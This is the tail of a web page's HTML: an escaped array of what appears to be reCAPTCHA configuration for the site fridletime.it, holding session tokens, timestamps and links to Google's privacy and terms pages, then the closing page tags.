,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fridletime.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221vcaUfTfYIkzfPYnGQme1S8vL1fSUkhDQUXTN6S84RA\\u003d\x22,1,0,null,1,1769007396455,0,0,[200,192],null,[234,55,117,49],\x22RC-cpe8KEMmJwmDwA\x22,null,null,null,null,null,\x220dAFcWeA6PE47Ln8tsgtcqZ1MaJIOh7ecms8V4aUqC79Q0ZFK4G6Rx1Of_9jYWtBuSG2uFeZhFpjIeFYjbG67L5qMPYlf8HR4JIA\x22,1769090196480]");
    </script></body></html>